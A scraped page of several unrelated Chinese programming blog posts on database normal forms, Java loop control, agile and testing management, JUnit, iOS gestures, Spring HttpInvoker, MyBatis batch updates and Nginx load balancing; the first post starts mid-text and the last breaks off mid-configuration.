非关系型数据库:特点是面向对象或者集合
nosql数据库:MongoDB(特点是面向文档)
2、第二范式:
表中的记录是唯一的,就满足第二范式。通常我们设计一个主键来实现。
主键一般不含业务逻辑,一般是自增的;
3、第三范式:
表中不要有冗余数据,即如果表中的信息能够被推导出来就不应该单独的设计一个字段来存放;对字段冗余性的约束,要求字段没有冗余。
如下表所示,符合三范式要求:
student表
class表
如下表所示,不符合三范式要求:
student表
class表
反三范式案例:
一个相册下有多个图片,每个图片有各自的浏览次数,相册有总的浏览次数。
相册浏览表
图片表:
如果相册浏览表没有适当的冗余,效率有影响。
冗余比较可以得出一个结论:1对N时,冗余应当发生在1的一端。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在
java里面,我们知道有goto这个关键字,但是实际却没有啥作用,这就让我们不像在c/c++里面能够随便让程序跳到那去执行,而break只能跳出当前的一个循环语句,如果要跳出多个循环体那么该怎么办呢。
我们可以这样解决:
我们可以在循环体开头设置一个标志位,也就是设置一个标记,然后使用带此标号的break语句跳出多重循环。
public class BreaklFor { public static void main(String args[]){ OK: //设置一个标记 使用带此标记的break语句跳出多重循环体 for(int i=1;i<100;i++){ //让i循环99次 for(int j=1;j<=i;j++){ if(i==10){ break OK ; } System.out.print(i + "*" + j + "=" + i*j) ; System.out.print(" ") ; } System.out.println() ; } } } |
运行结果当然是打印九九乘法表。当i=10时跳出了循环。
当然还有另外一种方法,这也是设置一个boolean值的标记位,在for循环中使用判断是否继续循环来达到目的。
public class BreaklFor { public static void main(String args[]) { int array[][] = { { 5, 7, 6, 4, 9 }, { 1, 2, 8, 3, 2 } }; boolean flag = false; for (int i = 0; i < array.length && !flag; i++) { //当flag为true时跳出循环 for (int j = 0; j < array[i].length; j++) { if (array[i][j] == 8) { flag = true; break; } } } System.out.println(flag); } } |
通过设置标志位,实现里成的代码控制外层的的循环条件。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
刚开始写就忙着搬家,这次没有找搬家公司,蚂蚁搬家真是太麻烦,以后搬家还是要找搬家公司。
需求分析
在
敏捷开发中需求分析需要全体成员参与,体现了敏捷开发的“ 个体和互动 高于 流程和工具”的价值观。让全体成员参与有几点好处:有助于及时发现团队成员对同一个需求理解不一致的问题;有助于规避人力风险,当一个需求分析者突然请假其他人可以马上顶替他;也有助于全体成员能力的提升。但是,开发人员和
测试人员们在能力和经验方便,不足以胜任需求分析
工作。这意味着还需要一个商务分析师这个角色,他带领全体成员去进行有效的需求分析。商务分析师最重要的职责就是与客户交谈,了解和分析需求。搞清楚客户到底需要什么,到底为什么需要这些东西。商业价值是商务分析师关注的最终目标。
软件开发所要解决的问题就是将用户需求转换为可运行的代码。需求反映的是"什么"(What)的问题,从问题解决的角度来看,要解决一个问题首先要弄清楚的是"问题"究竟是什么。而开发人员在需求分析时往往易犯的一个问题是急于考虑"怎么"(How)的问题,这是设计所要解决的问题。
头脑风暴 + 原型设计
我们在做项目需求分析时,通过与真实用户的交流,和用户一起进行头脑风暴,并将讨论结果使用头脑风暴软件(比如:MindMapper)整理出类似如下的头脑风暴图。
头脑风暴图
与用户讨论结束后,回去再通过GUI Design将头脑风暴里的内容快速做出一个原型,下次再找用户确认,经过几次反复确认修改基本可以确定一个版本。但这并不是最终的,用户的想法随时还会变,即使到开发阶段用户的需求一样会有变化,请参考敏捷原则第2条。
原型图
还可以使用纸质原型,这也是一种精益设计思考。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
来到公司后,接手的第一项任务,就是把原有的两个小
测试部门整合为一个公司级的大测试部门。公司有两大业务方向,每个业务方向都有一个开发部门和一个测试 部门,每个测试部门的主管都汇报给相应开发部门的主管。公司之所以考虑将测试部门整合起来,原因大致有以下几点。第一,公司治理的需要。测试部门直接受开 发部门管理,将无法有效地行使监督检查和质量保证的职责,裁判员兼任球员,很多问题被捂住,公司层面在一定程度上无法获取到项目的真实质量情况。第二,原 有的两个测试部门主管能力不受认可,一位主管是在老主管离职的情况下临时代理,另外一位主管被公司彻底否定。第三,两个小测试部门规模都不大,分别是20 人左右,各自都有一套自己的测试管理和技术体系,如
测试用例、计划、报告模版,
Bug库,测试流程,版本控制工具,全都不一样。整合后有利于更充分利用有 限资源,消除不必要冗余。第四,公司两个业务方向产品间的相互依赖调用和融合越来越多,一个大测试部门更便于产品多个组件间的集成测试和测试人员调配。第五,原有的两个测试主管,一个正在休产假,一个在孕期即将休产假,公司也迫切需要有人能够尽快把管理
工作接管过来。
深入分析已有两个业务方向和两个测试部门的各方面情况足足一个月后,编写出一份《公司级测试部门整合评估报告》。为了写出这份报告,我在两个测试部门各选 了一个代表性测试项目做深入调研,以专题会议、旁听会议、座谈、阅读文档、浏览
项目管理系统等各种形式,收集到了大量数据和信息,然后在此基础上做了大量 汇总分析。评估报告涵盖了已有两个部门的现状分析,部门整合的有利因素、不利因素、风险和应对方案,整合方案及整合后新部门的发展路线图。评估报告受到了公司老板较高评价和认可,整合方案也受到大力支持,而我个人却颇感心惊肉跳、如履薄冰,和刚来时的豪情万丈相比,谨小慎微多了。为什么?因为调研后我才发现,这哪里是两个独立的业务方向啊,分明是两个事业部,或者是两家独立的公司。除了财务、人力、行政等职能是公用公司的,其他的产品策划、需求分析、开发、测试、技术支持都各有一套体系,各不相同。一个业务方向以软件产品研发为主,另一个以软件工程项目为主,即使是类似的工作也没有统一术语,各有一套表 述方法,相互沟通起来到处都是障碍。换句化说,这两个业务方向,产品、开发、测试、服务都完全独立,并且差异很大,现在要人为地把测试部门捏到一起,作为 产品或者项目完整生命周期里的其他环节还是分开的,难度可想而知。我强烈地预感到,整合过程绝对不会轻松,整合后想发展好就更加困难重重。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这几个月来,大部分业余时间,都花在阅读软件工程和编译原理方面的书籍上了。软件工程方面的书,包括软件需求、风险管理、
敏捷建模,系统设计,软件
项目管理,还有一些类似于的沉思录书籍等。
在这些书中,都只是讲了如何让项目健康发展,最后成功的提交一个产品。尽管它们都是从不同的角度,用不同的方法去完成同样的事。但它们几乎都支持这样的观点:计划+修正计划(不但设计是迭代的,计划也是迭代的)。用其中一个作者的话说,伤害你的,不是那些你没有考虑完整的,而是你根本没去考虑的事情。
然而,几乎没有一本书里,讲到关于消防队的事,唉,真是奇怪,老外声称有超过50%的项目是失败的,那么在他们的项目中,失火也是常事,为什么就不谈谈救火的招数呢?难道他们也相信,不叫出魔鬼的名字,魔鬼就不会找上门来吗?
唯一的解释就是,救火太难了,可能老外的救火能力远不如我们,他们干脆就不谈了。我在上一个项目中牺牲惨重,巨大的压力之下,精神上和身体上都受到极大的伤害,当然,我不是那个项目唯一的牺牲品,很多同事,他们很优秀,也一样的无助。之后,我一直在想,既然有50%的项目会失火,那么救火能力和计划能力至少是等同重要了。我苦苦的思索,回忆上次的经历,查找相关资料,然而收获甚微。
救火的银弹也许永远不会出现,我把自己一些经验写出来,或许对大家有点帮助,如果能达到抛砖引玉的效果那是更好了:
1.在FIX
BUG过程中,持续进行重构。在设计时没有做好,重做是不太可能的了,但绝望也是没有意义的,我们只能想法去改进它。利用前人一些经验,持续进行重构,每FIX一个BUG,我们让代码更好一点,而不是更坏一点,FIX了一个BUG,代码中就少了一个BUG,而不是引更多的BUG。在实际上,重构最大的困难是没有完整的自动
测试程序和
测试用例,这使得我们根本不敢去改动代码,或者为了让改动最小,采取一些折中的方法,这都使得代码不断的变臭。在这种情况下,建议是建立自动测试,然后不断完善测试用例,我觉得建立自动测试任何时候都不晚。如果建立自动测试确实比较困难,那就列出所有的测试用例,然后手工测试。这时候,工程师的
工作就是:重构à测试àFIX BUGà测试。有人说,我没有时间去重构,没有时间去测试。呵,这会使我想到,一个人围绕着一个小圆圈拼命的奔跑,累得半死的时候,发现在原地,他还在说,我没有时间去看清方向。
2.关注常用功能。在项目的最后阶段,千万不要被QA牵着走,他们发现一个BUG,我们就FIX它。FIX一个BUG当然好,但是FIX BUG不是免费的,要不但要成本,还有潜在的风险。编译的优化原理是基于:20%的代码花了80%的时间。如果这个原理成立,可以推出:80%的用户实际上只使用20%的功能。QA并不是最终用户,QA和最终用户的不同在于:QA尽力去发现不常见的问题,而最终用户经常使用最常用的功能。这时候我们可以把自己想成最终用户,列出最常用的测试用例,如果不在这些测试用例中的情况,即使BUG的现象很严重,我们也要考虑一下再决定是否修改它。
3.确定哪些BUG不改同样重要。这一点与2有一定的重复,为了强调有必要单独提出来。在软件需求分析时,分析师们都认为,要确定什么不在系统内和什么在系统内一样重要。程序员对于BUG态度,有时往往走两个极端:一种是老子就不改。一种QA怎么说我就怎么改。前者往往被看着工作态度不端正。而后者呢,却被视为好孩子。其实,在项目的最后阶段,后者未必正确,正如前面所说,FIX BUG不是免费的。这时候建立一个仲裁委员会有必要的,确定哪些BUG不改是他们的职责之一。
4.BUG分类,明确责任。以前接手别人一个模块,处于Pending状态的BUG已经有110多个了。要把每一个BUG都看一遍就要花几个小时,不看吧,每次改一个BUG时,总有只见树木不见森林的感觉。最初,我很努力的去修改BUG,进展还是甚微。后来我花了几天时间,仔细分析了所有BUG,把它们归纳几类:其它模块引起的BUG; 和其它模块的接口引起的BUG; 超出需求之外的BUG; 完全是本模块内部的BUG。然后把其它模块引起的BUG提交给相关人员,和相关人员确认因接口不统一引起的BUG,把超出需求之外的BUG提交给需求控制委员会,最后剩下本模块的BUG又根据引起BUG的原因分为几类。这样,这些BUG很快被FIX了。
5.工程师应该积极寻求帮助。有什么自己解决不了问题,应该向知道的人请教,或者向上司寻求帮助,不要出于面子或者其它原因,而花费大量的时间。在项目的最后阶段,每一分钟都很宝贵,不要重新发明轮子,对于有共性的难题也应该由专人解决。
6.项目经理应该把眼光放在全局上。项目经理应该更多的关注于全局的事务,不要学只想拿大红花的小学生。别只顾修改自己的BUG,你的BUG少,并不能说明你是个好项目经理,在项目失败时,你个人的BUG少,并不能真正减轻你的罪恶感。据说软件团队遵循水桶原则,最低的那块木板才是决定装多少水要素,而不是最高的那块。项目经理应该随时关注哪块是最低的,然后把它补起来,自己成为最高的那块是没有意义的。
7.Person Review以提高士气。呵,不知道有没有Person Review这个术语,反正我觉得挺好的,在项目的最后阶段,士气是非常宝贵的东西,可以说得士气者得天下。在前一个公司,每周一,老板会把每个工程师叫到他的办公室,一起聊会儿,聊天内容不限,多半是问问你这边工作上存在什么问题,有什么看法,非常坦白的谈一会儿,最后会得到他的鼓励和赞扬,自己感觉这对提高士气很有帮助的,当然老板最好是个好的煽动者。
8.Bug Review。建立一个Bug Review小组,他们的主要责任是: 发现一些具有共性的BUG,确认哪些BUG需要FIX,哪个BUG不用FIX。有共性的BUG,让专人解决或者督促。不管一个BUG是要FIX还是不用FIX,都要注明足够的理由。
9.加强QA和RD之间的合作。呵,根据遗传学和适者生存原理可以知道,在最后阶段,BUG的生命力极强,往往花费很长时间才能重现。加上自然语言本身具有的二义性和个人看问题的侧重点不同,QA可能忽略了RD让认为很重要的重现步骤,QA的BUG描述在RD眼中也可能迥然不同。在这个阶段,直接到现场和QA交流一下,可能会节省很多时间。同时也要尊重QA的劳动成果,这样他们才会更积极的配合。
10.经验积累。每遇到一个BUG,想一想,它为什么会出现,为什么才出现,修改它后会有什么后果。把重要的记录下来,可能对自己和别人都有所启发,以减少犯同样错误的机会。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
单元测试并不能证明你的代码是正确的,只能证明你的代码是没有错误的。
Keep bar green and keep your code cool
第一种方式<4.0的JUnit版本
1、 在已经编写好的项目中新建一个package用于单元测试。
2、 要在buildpath中加入JUnit对应的包。
3、 新建一个类,比如unitTest
4、 当前的类需要继承
Test类,需要导入一下的一些包:
import static org.junit.Assert.*;
import junit.framework.TestCase;
import org.junit.Test;
5、 编写自己的测试函数,可以编写多个,感觉上每个函数都相当于一个main方法,要注意的是需要用来执行的函数都要以test开头。
6、 在对应的测试类上点击Run as 之后点击JUnit Test 就可以执行对应的test开头的方法了。
第二种方式>=4.0的JUnit版本
1、 这种方式是基于注解来进行的,先要加上对应的包import org.junit.Test,其他的就不用加了。
2、 类名不需要继承TestCase,测试方法也不需要以test开头。
3、 只需要在方法的前面加上@Test的注解,之后 Run as—>JUnit test这样就会自动对加了注解的方法进行测试。
使用注解的方式还是比较推荐的,最好在利用注解的时候方法名也能与之前的保持一致,这样就能与4.0版本之前的JUnit兼容了。
这种方式的大致原理还是利用反射,先获得Class类实例,之后利用getMethods方法得到这个类的所有的方法,之后遍历这个方法,判断每个方法是否加上了@Test注解,如果加上了注解,就执行。大多数框架内部都是依靠反射来进行的。实际情况中还是比较推荐使用注解的,还有一些常用的注解,比如:@Before @After这两个分别表示方法(@Test之后的)执行之前要执行的部分,以及方法执行之后要执行的部分,注意这里每个被@Test标注过的方法在执行之前与执行之后都要执行@Before以及@After标注过的方法,因此被这两个注解标记过的方法可能会执行多次。
对于@BeforeClass以及@AfterClass顾名思义就表示在整个测试类执行之前与执行之后要执行的方法,被这两个注解标记过的方法在整个类的测试过程中只是执行一次。
还有一个常用到的方法是Assert.assertEquals方法,表示预期的结果是否与实际出现的结果是否一致,可以有三个参数,第一个参数表示不一致时候的报错信息,第二个参数表示期望的结果,第三个参数表示实际的结果。
还有一部分是关于组合模式的使用,比如写了好多的测试类,ATest BTest ....总不能一个一个点,能一起让这些测试类都运行起来就是最好不过了,这时候要使用到两个注解:@RunWith(Suite.class)以及@SuiteClasses({ xxTest.class,xxTest.class })
当然JUnit的整个过程中还涉及到了许多经典的设计模式,这个再进一步进行分析。
下面是一个实际的例子,展示一下常见的几个注解的使用:
//一个简单的Student类以及一个Teacher类 输出其基本信息 package com.test.unittest; public class Student { int id; int age; String name; public Student(int id, int age, String name) { super(); this.id = id; this.age = age; this.name = name; } public int getId() { return id; } public void setId(int id) { this.id = id; } public int getAge() { return age; } public void setAge(int age) { this.age = age; } |
public String getName() { return name; } public void setName(String name) { this.name = name; } public void info() { System.out.println("the stu info:"+this.age+" "+this.id+" "+this.name); } } package com.test.unittest; public class Teacher { String tname; String tage; public Teacher(String tname, String tage) { super(); this.tname = tname; this.tage = tage; } public String getTname() { return tname; } public void setTname(String tname) { this.tname = tname; } public String getTage() { return tage; } public void setTage(String tage) { this.tage = tage; } public void info(){ System.out.println("the teacher info:"+this.tage+" " +this.tname); } } |
后面这部分就是对两个类进行的单元测试以及一个组合方式的使用
package com.Unittest; import org.junit.After; import org.junit.Before; import org.junit.Test; import com.test.unittest.Student; public class StudentTest { Student stu=new Student(1,23,"令狐冲"); @Before public void setUp(){ System.out.println("Student Initial"); } @Test public void infoTest() { stu.info(); } @After public void tearDown(){ System.out.println("Student Destroy"); } } package com.Unittest; import org.junit.After; import org.junit.Before; import org.junit.Test; import com.test.unittest.Teacher; public class TeacherTest { Teacher teacher=new Teacher("风清扬","90"); @Before public void setUp(){ System.out.println("Teacher Initial"); } @Test public void infoTest() { teacher.info(); } @After public void tearDown(){ System.out.println("Teacher Destroy"); } } package com.Unittest; import org.junit.runner.RunWith; import org.junit.runners.Suite; import org.junit.runners.Suite.SuiteClasses; import com.test.unittest.Student; @RunWith(Suite.class) @SuiteClasses({StudentTest.class,TeacherTest.class}) public class AllTest { } /*输出的结果如下: Student Initial the stu info:23 1 令狐冲 Student Destroy Teacher Initial the teacher info:90 风清扬 Teacher Destroy */ |
补充说明:
写作业的时候把测试类一个一个手敲进去,真是太out了,还是用eclipse中自带的生成JUnit test的类比较好一点,直接在测试的那个package下面,创建一个新的JUnit Test Class 选定版本以及选定class under test 这个表示你希望生成哪一个类的测试类,这样生成的测试类中命名也比较规范,比如相同的方法名不同参数的方法,连参数类型都写上去了,比以前直接用a b c d...1 2 3 4....来区别同名的方法正规多了....
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
感觉有必要把iOS开发中的手势识别做一个小小的总结。在上一篇iOS开发之自定义表情键盘(组件封装与自动布局)博客中用到了一个轻击手势,就是在轻击TextView时从表情键盘回到系统键盘,在TextView中的手是用storyboard添加的。下面会先给出如何用storyboard给相应的控件添加手势,然后在用纯代码的方式给我们的控件添加手势,手势的用法比较简单。和button的用法类似,也是目标动作回调,话不多说,切入今天的正题。总共有六种手势识别:轻击手势(TapGestureRecognizer),轻扫手势(SwipeGestureRecognizer), 长按手势(LongPressGestureRecognizer), 拖动手势(PanGestureRecognizer), 捏合手势(PinchGestureRecognizer),旋转手势(RotationGestureRecognizer);
其实这些手势用touche事件完全可以实现,
苹果就是把常用的触摸事件封装成手势,来提供给用户。读者完全可以用TouchesMoved来写拖动手势等
一,用storyboard给控件添加手势识别,当然啦用storyboard得截张图啦
1.用storyboard添加手势识别,和添加一个Button的步骤一样,首先我们得找到相应的手势,把手势识别的控件拖到我们要添加手势的控件中,截图如下:
2.给我们拖出的手势添加回调事件,和给Button回调事件没啥区别的,在回调方法中添加要实现的业务逻辑即可,截图如下:
二,纯代码添加手势识别
用storyboard可以大大简化我们的操作,不过纯代码的方式还是要会的,就像要Dreamwear编辑网页一样(当然啦,storyboard的拖拽功能要比Dreamwear的拖拽强大的多),用纯代码敲出来的更为灵活,更加便于维护。不过用storyboard可以减少我们的
工作量,这两个要配合着使用才能大大的提高我们的开发效率。个人感觉用storyboard把框架搭起来(Controller间的关系),一下小的东西还是用纯代码敲出来更好一些。下面就给出如何给我们的控件用纯代码的方式来添加手势识别。
1.轻击手势(TapGestureRecognizer)的添加
初始化代码TapGestureRecongnizer的代码如下:
1 //新建tap手势
2 UITapGestureRecognizer *tapGesture = [[UITapGestureRecognizer alloc] initWithTarget:self action:@selector(tapGesture:)];
3 //设置点击次数和点击手指数
4 tapGesture.numberOfTapsRequired = 1; //点击次数
5 tapGesture.numberOfTouchesRequired = 1; //点击手指数
6 [self.view addGestureRecognizer:tapGesture];
在回调方法中添加相应的业务逻辑:
1 //轻击手势触发方法
2 -(void)tapGesture:(id)sender
3 {
4 //轻击后要做的事情
5 }
2.长按手势(LongPressGestureRecognizer)
初始化代码:
1 //添加长摁手势
2 UILongPressGestureRecognizer *longPressGesture = [[UILongPressGestureRecognizer alloc] initWithTarget:self action:@selector(longPressGesture:)];
3 //设置长按时间
4 longPressGesture.minimumPressDuration = 0.5; //(2秒)
5 [self.view addGestureRecognizer:longPressGesture];
在对应的回调方法中添加相应的方法(当手势开始时执行):
1 //常摁手势触发方法 2 -(void)longPressGesture:(id)sender 3 { 4 UILongPressGestureRecognizer *longPress = sender; 5 if (longPress.state == UIGestureRecognizerStateBegan) 6 { 7 UIAlertView *alter = [[UIAlertView alloc] initWithTitle:@"提示" message:@"长按触发" delegate:nil cancelButtonTitle:@"取消" otherButtonTitles: nil]; 8 [alter show]; 9 } 10 } |
代码说明:手势的常用状态如下
开始:UIGestureRecognizerStateBegan
改变:UIGestureRecognizerStateChanged
结束:UIGestureRecognizerStateEnded
取消:UIGestureRecognizerStateCancelled
失败:UIGestureRecognizerStateFailed
3.轻扫手势(SwipeGestureRecognizer)
在初始化轻扫手势的时候得指定轻扫的方向,上下左右。 如果要要添加多个轻扫方向,就得添加多个轻扫手势,不过回调的是同一个方法。
添加轻扫手势,一个向左一个向右,代码如下:
1 //添加轻扫手势
2 UISwipeGestureRecognizer *swipeGesture = [[UISwipeGestureRecognizer alloc] initWithTarget:self action:@selector(swipeGesture:)];
3 //设置轻扫的方向
4 swipeGesture.direction = UISwipeGestureRecognizerDirectionRight; //默认向右
5 [self.view addGestureRecognizer:swipeGesture];
6
7 //添加轻扫手势
8 UISwipeGestureRecognizer *swipeGestureLeft = [[UISwipeGestureRecognizer alloc] initWithTarget:self action:@selector(swipeGesture:)];
9 //设置轻扫的方向
10 swipeGestureLeft.direction = UISwipeGestureRecognizerDirectionLeft; //默认向右
11 [self.view addGestureRecognizer:swipeGestureLeft];
回调方法如下:
1 //轻扫手势触发方法 2 -(void)swipeGesture:(id)sender 3 { 4 UISwipeGestureRecognizer *swipe = sender; 5 if (swipe.direction == UISwipeGestureRecognizerDirectionLeft) 6 { 7 //向左轻扫做的事情 8 } 9 if (swipe.direction == UISwipeGestureRecognizerDirectionRight) 10 { 11 //向右轻扫做的事情 12 } 13 } 14 |
4.捏合手势(PinchGestureRecognizer)
捏合手势初始化
1 //添加捏合手势
2 UIPinchGestureRecognizer *pinchGesture = [[UIPinchGestureRecognizer alloc] initWithTarget:self action:@selector(pinchGesture:)];
3 [self.view addGestureRecognizer:pinchGesture];
捏合手势要触发的方法(放大或者缩小图片):
1 ////捏合手势触发方法 2 -(void) pinchGesture:(id)sender 3 { 4 UIPinchGestureRecognizer *gesture = sender; 5 6 //手势改变时 7 if (gesture.state == UIGestureRecognizerStateChanged) 8 { 9 //捏合手势中scale属性记录的缩放比例 10 _imageView.transform = CGAffineTransformMakeScale(gesture.scale, gesture.scale); 11 } 12 13 //结束后恢复 14 if(gesture.state==UIGestureRecognizerStateEnded) 15 { 16 [UIView animateWithDuration:0.5 animations:^{ 17 _imageView.transform = CGAffineTransformIdentity;//取消一切形变 18 }]; 19 } 20 } |
5.拖动手势(PanGestureRecognizer)
拖动手势的初始化
1 //添加拖动手势
2 UIPanGestureRecognizer *panGesture = [[UIPanGestureRecognizer alloc] initWithTarget:self action:@selector(panGesture:)];
3 [self.view addGestureRecognizer:panGesture];
拖动手势要做的方法(通过translationInView获取移动的点,和TouchesMoved方法类似)
1 //拖动手势
2 -(void) panGesture:(id)sender
3 {
4 UIPanGestureRecognizer *panGesture = sender;
5
6 CGPoint movePoint = [panGesture translationInView:self.view];
7
8 //做你想做的事儿
9 }
6.旋转手势(RotationGestureRecognizer)
旋转手势的初始化
1 //添加旋转手势
2 UIRotationGestureRecognizer *rotationGesture = [[UIRotationGestureRecognizer alloc] initWithTarget:self action:@selector(rotationGesture:)];
3 [self.view addGestureRecognizer:rotationGesture];
旋转手势调用的方法:
1 //旋转手势 2 -(void)rotationGesture:(id)sender 3 { 4 5 UIRotationGestureRecognizer *gesture = sender; 6 7 if (gesture.state==UIGestureRecognizerStateChanged) 8 { 9 _imageView.transform=CGAffineTransformMakeRotation(gesture.rotation); 10 } 11 12 if(gesture.state==UIGestureRecognizerStateEnded) 13 { 14 15 [UIView animateWithDuration:1 animations:^{ 16 _imageView.transform=CGAffineTransformIdentity;//取消形变 17 }]; 18 } 19 20 } |
上面的东西没有多高深的技术,就是对iOS开发中的手势做了一下小小的总结,温故一下基础知识。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Hessian和Burlap都是基于HTTP的,他们都解决了RMI所头疼的防火墙渗透问题。但当传递过来的RPC消息中包含序列化对象时,RMI就完胜Hessian和Burlap了。
因为Hessian和Burlap都是采用了私有的序列化机制,而RMI使用的是
Java本身的序列化机制。如果数据模型非常复杂,那么Hessian/Burlap的序列化模型可能就无法胜任了。
Spring开发团队意识到RMI服务和基于HTTP的服务之前的空白,Spring的HttpInvoker应运而生。
Spring的HttpInvoker,它基于HTTP之上提供RPC,同时又使用了Java的对象序列化机制。
程序的具体实现
一、首先我们创建一个实体类,并实现Serializable接口
package entity; import java.io.Serializable; public class Fruit implements Serializable { private String name; private String color; public String getName() { return name; } public void setName(String name) { this.name = name; } public String getColor() { return color; } public void setColor(String color) { this.color = color; } } |
二、创建一个接口
package service;
import java.util.List;
import entity.Fruit;
public interface FruitService {
List<Fruit> getFruitList();
}
三、创建一个类,并实现步骤二中的接口
package service.impl; import java.util.ArrayList; import java.util.List; import service.FruitService; import entity.Fruit; public class FruitServiceImpl implements FruitService { public List<Fruit> getFruitList() { List<Fruit> list = new ArrayList<Fruit>(); Fruit f1 = new Fruit(); f1.setName("橙子"); f1.setColor("黄色"); Fruit f2 = new Fruit(); f2.setColor("红色"); list.add(f1); list.add(f2); return list; } } |
四、在WEB-INF下的web.xml中配置SpringMVC需要的信息
<context-param> <param-name>contextConfigLocation</param-name> <param-value>classpath:applicationContext.xml</param-value> </context-param> <listener> <listener-class>org.springframework.web.context.ContextLoaderListener </listener-class> </listener> <servlet> <servlet-name>springMvc</servlet-name> <servlet-class>org.springframework.web.servlet.DispatcherServlet </servlet-class> <load-on-startup>1</load-on-startup> </servlet> <servlet-mapping> <servlet-name>springMvc</servlet-name> <url-pattern>/</url-pattern> </servlet-mapping> |
五、在applicationContext.xml配置需要导出服务的bean信息
<bean id="furitService" class="service.impl.FruitServiceImpl"></bean>
<bean id="FuritService"
class="org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter"
p:serviceInterface="service.FruitService" p:service-ref="furitService" />
六、在WEB-INF下创建springMvc-servlet.xml文件,并配置urlMapping
<?xml version="1.0" encoding="UTF-8"?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://www.springframework.org/schema/p" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd"> <bean id="urlMapping" class="org.springframework.web.servlet.handler.SimpleUrlHandlerMapping"> <property name="mappings"> <props> <prop key="/fruitService">FuritService</prop> </props> </property> </bean> </beans> |
七、在applicationContext.xml编写客户端所需要获得服务的bean信息
<bean id="getFruitService"
class="org.springframework.remoting.httpinvoker.HttpInvokerProxyFactoryBean"
p:serviceInterface="service.FruitService"
p:serviceUrl="http://localhost:8080/SpringHttpInvoker/fruitService" />
八、编写测试代码
package test; import java.util.List; import org.springframework.context.ApplicationContext; import org.springframework.context.support.ClassPathXmlApplicationContext; import entity.Fruit; import service.FruitService; public class Test { public static void main(String[] args) { ApplicationContext ctx = new ClassPathXmlApplicationContext( "applicationContext.xml"); FruitService fruitService = (FruitService) ctx .getBean("getFruitService"); List<Fruit> fruitList = fruitService.getFruitList(); for (Fruit fruit : fruitList) { System.out.println(fruit.getColor() + "的" + fruit.getName()); } } } |
将项目部署到Tomcat上,启动Tomcat服务,并运行测试代码
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、前言
MyBatis的update元素的用法与insert元素基本相同,因此本篇不打算重复了。本篇仅记录批量update操作的
sql语句,懂得SQL语句,那么MyBatis部分的操作就简单了。
注意:下列批量更新语句都是作为一个事务整体执行,要不全部成功,要不全部回滚。
二、MSSQL的SQL语句
WITH R AS(
SELECT 'John' as name, 18 as age, 42 as id
UNION ALL
SELECT 'Mary' as name, 20 as age, 43 as id
UNION ALL
SELECT 'Kite' as name, 21 as age, 44 as id
)
UPDATE TStudent SET name = R.name, age = R.age
FROM R WHERE R.id = TStudent.Id
三、MSSQL、ORACLE和MySQL的SQL语句 UPDATE TStudent SET Name = R.name, Age = R.age
from (
SELECT 'Mary' as name, 12 as age, 42 as id
union all
select 'John' as name , 16 as age, 43 as id
) as r
where ID = R.id
四、SQLITE的SQL语句
当条更新:
REPLACE INTO TStudent(Name, Age, ID)
VALUES('Mary', 12, 42)
批量更新:
REPLACE INTO TStudent(Name, Age, ID)
SELECT * FROM (
select 'Mary' as a, 12 as b, 42 as c
union all
select 'John' as a, 14 as b, 43 as b
) AS R
说明:REPLACE INTO会根据主键值,决定执行INSERT操作还是UPDATE操作。
五、总结
本篇突出MyBatis作为半自动ORM框架的好处了,全手动操控SQL语句怎一个爽字了得。但对码农的SQL知识要求也相对增加了不少,倘若针对项目要求再将这些进行二次封装那会轻松比少。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
首先我们来回顾下上篇的概念: 负载均衡 == 分身的能力。
既然要有分身的能力嘛,这好办,多弄几台服务器就搞定了。
今天我们讲的实例嘛…..我们还是先看图比较好:
还是图比较清晰,以下我都用别名称呼:
PA : 负载均衡服务器/WEB入口服务器/www.mydomain.com
P1 : WEB服务器/分身1/192.168.2.3
P2 : WEB服务器/分身2/192.168.2.4
P3 : WEB服务器/分身3/192.168.2.5
PS:首先我们学这个的开始之前吧,不懂防火墙的童鞋们,建议你们把PA、P1、P2、P3的防火墙关闭,尽量不要引起不必要的麻烦。
首先 :PA、P1、P2、P3都安装了Nginx,不会安装的可以去官网查看教程(中文版教程、非常的牛X)
1. 装完之后哈,我们先找到 PA 的nginx.conf配置文件:
在http段加入以下代码:
upstream servers.mydomain.com {
server 192.168.2.4:80;
server 192.168.2.5:80;
}
当然嘛,这servers.mydomain.com随便取的。
那么PA的server配置如下:
在http段加入以下代码:
server{
listen 80;
server_name www.mydomain.com;
location / {
proxy_pass http://servers.mydomain.com;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
那么P1、P2、P3的配置如下:
server{
listen 80;
server_name www.mydomain.com; 2. 有人就问了,我用其它端口行不行啊,当然也是可以的,假设PA的nginx.conf配置文件:
upstream servers2.mydomain.com { server 192.168.2.3:8080; server 192.168.2.4:8081; server 192.168.2.5:8082; } server{ listen 80; server_name www.mydomain.com; location / { proxy_pass http://servers2.mydomain.com; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } } |
那么P1的配置如下:
server{
listen 8080;
server_name www.mydomain.com;
index index.html;
root /data/htdocs/www;
}
P2配置:
server{
listen 8081;
server_name www.mydomain.com;
index index.html;
root /data/htdocs/www;
}
P3配置:
server{
listen 8082;
server_name www.mydomain.com;
index index.html;
root /data/htdocs/www;
}
重启之后,我们访问下,恩不错,确实很厉害。
当我们把一台服务器给关闭了后。
访问网址,还是OK的。说明:负载均衡还要懂得修理他(T出泡妞队营)
3. 那么负载均衡如何保持通话呢?
当然现在有好几种方案,我们这次只是讲一种。
IP哈希策略
优点:能较好地把同一个客户端的多次请求分配到同一台服务器处理,避免了加权轮询无法适用会话保持的需求。
缺点:当某个时刻来自某个IP地址的请求特别多,那么将导致某台后端服务器的压力可能非常大,而其他后端服务器却空闲的不均衡情况。
nginx的配置也很简单,代码如下:
upstream servers2.mydomain.com {
server 192.168.2.3:8080;
